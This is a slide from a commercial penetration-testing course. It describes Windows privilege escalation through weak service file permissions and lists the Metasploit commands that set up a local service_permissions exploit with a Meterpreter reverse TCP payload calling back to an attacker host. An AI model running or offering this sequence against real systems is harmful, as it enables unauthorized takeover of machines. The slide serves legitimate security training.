 CHIRON
TRAINING
Weak File Permissions in Services
• There is a Meterpreter script that will try to:
– Create a new service if you have Administrator rights.
– If not, it will search for weak file permissions on existing services.
• If it finds one, it will attempt to stop the service and overwrite the .exe if it
can.
• It requires the payload, LPORT, and LHOST be defined, just like
a remote exploit.
meterpreter> background
msf exploit(multi/handler) > use exploit/windows/local/service_permissions
msf exploit(service_permissions) > set payload windows/meterpreter/reverse_tcp
msf exploit(service_permissions) > set LHOST Attack_Platform_IP
msf exploit(service_permissions) > set LPORT Random_High_Port
msf exploit(service_permissions) > set Session #
msf exploit(service_permissions) > run
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.